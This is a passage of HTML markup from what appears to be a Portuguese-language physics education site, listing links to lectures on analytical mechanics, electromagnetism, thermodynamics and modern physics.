                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
